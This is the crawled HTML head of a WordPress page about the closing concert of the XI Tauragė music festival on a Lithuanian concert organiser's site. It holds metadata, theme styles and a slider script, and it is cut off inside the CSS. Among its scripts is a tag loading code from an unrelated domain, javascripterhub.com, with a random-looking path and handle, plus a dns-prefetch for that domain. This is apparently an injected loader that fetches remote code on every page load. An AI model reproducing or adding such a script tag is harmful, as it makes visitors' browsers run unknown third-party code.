

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lmkoncertai.lt/js_albums/lvso/
body_size: 15883
content:
<!DOCTYPE html>
<html lang="lt-LT">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-270x270.png" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija - Liudo Mikalausko koncertai</title>
	<link rel="canonical" href="https://lmkoncertai.lt/js_albums/lvso/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija - Liudo Mikalausko koncertai" />
	<meta property="og:description" content="2021 m. rugsėjo 10 d. 18 val., Tauragės kultūros centre vyko didysis festivalio uždarymo koncertas: L. Van Beethoven 5-oji simfonija (Likimo) ir J. S. Bach koncertas su Zbigniew Levicki ir Kristupu Keller Dalyvavo: Lietuvos valstybinis simfoninis orkestras, vyr. dirigentas Gintaras..." />
	<meta property="og:url" content="https://lmkoncertai.lt/js_albums/lvso/" />
	<meta property="og:site_name" content="Liudo Mikalausko koncertai" />
	<meta property="article:modified_time" content="2021-09-17T17:29:27+00:00" />
	<meta property="og:image" content="https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minutė" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lmkoncertai.lt/js_albums/lvso/","url":"https://lmkoncertai.lt/js_albums/lvso/","name":"XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija - Liudo Mikalausko koncertai","isPartOf":{"@id":"https://lmkoncertai.lt/#website"},"primaryImageOfPage":{"@id":"https://lmkoncertai.lt/js_albums/lvso/#primaryimage"},"image":{"@id":"https://lmkoncertai.lt/js_albums/lvso/#primaryimage"},"thumbnailUrl":"https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg","datePublished":"2021-09-17T17:27:54+00:00","dateModified":"2021-09-17T17:29:27+00:00","breadcrumb":{"@id":"https://lmkoncertai.lt/js_albums/lvso/#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://lmkoncertai.lt/js_albums/lvso/"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://lmkoncertai.lt/js_albums/lvso/#primaryimage","url":"https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg","contentUrl":"https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://lmkoncertai.lt/js_albums/lvso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lmkoncertai.lt/"},{"@type":"ListItem","position":2,"name":"XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija"}]},{"@type":"WebSite","@id":"https://lmkoncertai.lt/#website","url":"https://lmkoncertai.lt/","name":"Liudo Mikalausko koncertai","description":"LM koncertai","publisher":{"@id":"https://lmkoncertai.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lmkoncertai.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://lmkoncertai.lt/#organization","name":"\"Liudo Mikalausko koncertai\"","url":"https://lmkoncertai.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://lmkoncertai.lt/#/schema/logo/image/","url":"https://lmkoncertai.lt/wp-content/uploads/2021/05/LMK-logo.jpg","contentUrl":"https://lmkoncertai.lt/wp-content/uploads/2021/05/LMK-logo.jpg","width":1861,"height":1861,"caption":"\"Liudo Mikalausko koncertai\""},"image":{"@id":"https://lmkoncertai.lt/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Liudo Mikalausko koncertai &raquo; Įrašų RSS srautas" href="https://lmkoncertai.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Liudo Mikalausko koncertai &raquo; Komentarų RSS srautas" href="https://lmkoncertai.lt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lmkoncertai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flmkoncertai.lt%2Fjs_albums%2Flvso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lmkoncertai.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flmkoncertai.lt%2Fjs_albums%2Flvso%2F&#038;format=xml" />

	<meta property="og:title" content="XI tarptautinio Tauragės muzikos festivalio uždarymo koncertas: LVSO ir L. Van Beethoven Penktoji simfonija"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="https://lmkoncertai.lt/js_albums/lvso/"/>
    <meta property="og:site_name" content="Liudo Mikalausko koncertai"/>

     <meta property="og:image" content="https://lmkoncertai.lt/wp-content/uploads/2021/09/tmf-sitas-300x200.jpg"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lmkoncertai.lt/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lmkoncertai.lt/wp-content/plugins/cookie-notice/css/front.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='swp-icomoon-beatport-css' href='https://lmkoncertai.lt/wp-content/plugins/slide-music-core/assets/swp-icomoon-beatport/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-music-core-style-css' href='https://lmkoncertai.lt/wp-content/plugins/slide-music-core//css/slide_music_core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-swp-style-css' href='https://lmkoncertai.lt/wp-content/themes/slide/style.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='default_fonts-css' href='https://lmkoncertai.lt/wp-content/themes/slide/core/css/fonts/default_fonts.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='slide-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slide-swp-color-scheme-css' href='https://lmkoncertai.lt/wp-content/themes/slide/core/css/black_on_white.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='slide-swp-menu-css' href='https://lmkoncertai.lt/wp-content/themes/slide/core/css/menu/centered_menu.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/lightbox2/css/lightbox.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6.4.2-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/font-awesome-6.4.2/css/font-awesome.min.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='hunter-river-font-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/hunter-river-font/css/hunter-river.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='coco-font-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/coco-font/css/coco-font.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/linearicons/linear_style.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/justifiedGallery/css/justifiedGallery.min.css?ver=1738141053' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css' href='https://lmkoncertai.lt/wp-content/themes/slide/assets/unslider/unslider.css?ver=1738141053' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lmkoncertai.lt\/wp-admin\/admin-ajax.php","nonce":"77c4b6a74f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-content/plugins/cookie-notice/js/front.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lmkoncertai.lt/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lmkoncertai.lt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lmkoncertai.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lmkoncertai.lt/?p=5482' />
<meta name="generator" content="Site Kit by Google 1.145.0" />		<!--Customizer CSS-->
		<style type="text/css">

						a:hover, #swp_side_menu a:hover, .vibrant_color, .lc_vibrant_color, .heading_area_subtitle h2, #sidebar a:hover, #sidebar .widget.widget_recent_comments  a:hover, 
			.footer_w_social_icon a:hover, h3.video_title:hover, .lc_reviewer_name,
			.lc_blog_masonry_brick:hover .masonry_post_title, input[type="submit"].at_news_button_entry:hover, .swp_cf_error, .form_result_error, .album_featured_text,
			i.before_song, blockquote cite a, .woocommerce-info::before, .woocommerce ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce-message::before,
			.woocommerce form .form-row .required, .ec_timer_entry, .lc_footer_sidebar.white_on_black a:hover, .lc_footer_sidebar.black_on_white a:hover,
			.wp-caption-text a, .transparent_bg .ec_user_text, .transparent_bg a.ec_title_link,
			.wp-block-separator.is-style-dots:before, .swp_ev_month_filter:hover, .wp-pagenavi span.current
			{ color: ; }

			.swp_slide_link svg
			{ fill: ; }

						.cart-contents-count, #commentform input#submit:hover, .single_video_item:hover i, .event_buy_btn.lc_js_link:hover, 
			.single_event_list:hover .event_buy_btn.lc_js_link, .photo_gallery_overlay, .lc_button:hover, .lc_button.lc_button_fill, .album_overlay, .video_scd_btn_play, .slide-video-play-icon-container-inner, .swp_separator_inner, .video_play_btn_scd, 
			a.masonry_read_more:hover .swp_before_right_arrow, .swp_player_bottom_inner i.fa-pause, .swp_player_bottom_inner i.fa-play, .player_time_slider,
			input[type="submit"]:hover, .woocommerce span.onsale, .woocommerce a.button:hover, .woocommerce ul.products li:hover > a.button, .woocommerce button.button.alt,
			.woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart table.cart input[type="submit"]:hover,
			.woocommerce a.button.alt:hover, .latest_albums_overlay, .swp_event_countdown, .gallery_brick_overlay.gallery_scd_overlay, .woocommerce button.button,
			.woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .event_card_overlay, .swp-animate-play::after, .gallery_single_image_overlay
			{ background-color: ; }

						.mobile_navigation ul li.menu-item-has-children::before
			{ border-left-color: ; }

						
 			#commentform input#submit:hover, .single_video_item:hover i, .event_buy_btn.lc_js_link, .lc_button:hover, .lc_button.lc_button_fill,
 			input[type="submit"]:hover, .woocommerce-info, .woocommerce-message, .woocommerce a.button:hover, .woocommerce ul.products li:hover > a.button, .woocommerce button.button.alt, .woocommerce button.button,
 			.woocommerce #respond input#submit:hover, input.lucille_cf_input:focus, textarea.lucille_cf_input:focus, 
 			hr.wp-block-separator
 			{ border-color:  !important; }

			
						header#lc_page_header .header_inner
			{ background-color: #ffffff; }

						header#lc_page_header.sticky_enabled
			{ background-color: #ffffff; }

						#lc_page_header ul.menu > li > a, #lc_page_header .mobile_navigation ul.sub-menu li a, 
			#logo a, .classic_header_icon, .classic_header_icon a, .classic_header_icon a:hover,
			.mobile_menu_icon a, .mobile_menu_icon a:hover, .mobile_menu_icon
			{ color: #181b31; }

						#lc_page_header .hmb_line
			{ background-color: #181b31; }


						#lc_page_header ul.menu > li > a:hover
			{ color: #f4533f; }

						#lc_page_header ul.sub-menu li
			{ background-color: #181b31; }

						#lc_page_header ul.sub-menu li a
			{ color: #ffffff; }

						#lc_page_header ul.sub-menu li a:hover
			{ color: #f4533f; }

						#lc_page_header ul.menu li.current-menu-item > a, li.current-menu-parent > a, li.current-menu-ancestor > a
			{ color: #da4972; }

						.header_inner.lc_mobile_menu, .mobile_navigation_container
			{ background-color: #ffffff; }

						.mobile_navigation ul li
			{ border-bottom-color: rgba(47, 50, 78, 1); }

						.widget_media_audio .mejs-container .mejs-controls, 
			.widget_media_video  .mejs-container .mejs-controls,
			.lnwidtget_no_featured_img, .gallery_brick_overlay,
			.single_track, .single_track .mejs-container .mejs-controls, 
			article.no_thumbnail.sticky, li.bypostauthor
			{ background-color: #1c1f32; }

			.event_buy_btn.event_sold_out, .event_buy_btn.event_canceled,
			.lc_button.event_sold_out, .lc_button.event_sold_out:hover,
			.lc_button.event_canceled, .lc_button.event_canceled:hover,
			.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
			.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover
			{ 
				background-color: #1c1f32;
				border-color: #1c1f32; 
			}

						nav.classic_menu > ul.menu > li > a {
				font-size: 13px;
			}
			
						h1.swp_page_title {
				font-size: 48px;
			}

						h2.swp_page_title {
				font-size: 16px;
			}

						a.slide_menu_btn_lnk {
				border-color: #ffffff;
				background-color: rgba(255, 255, 255, 0);
				color: #ffffff;
				border-radius: 3px;
			}
			a.slide_menu_btn_lnk:hover {
				border-color: #ffffff;
				background-color: rgba(255, 255, 255, 0);
				color: #ffffff;
			}
		</style>
		<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			  
		<style type="text/css">  
			body, .woocommerce .woocommerce-ordering select option, .woocommerce div.product form.cart .variations select option { background-color: #f3f5f7; }  
		</style>  
		<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://lmkoncertai.lt/wp-content/uploads/2021/01/cropped-LMK-logo-2021-transparent-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#mobile_logo img {
	max-width: 130px;
	max-height: 60px;
}

li.single_event_list{
	padding-top:25px;
	padding-bottom:45px;
	border-bottom-style:none;
}

.lc_swp_boxed{
	max-width:85%;
}

.event_img{
	width:180px;
	height:100px;
}

.event_list_entry{
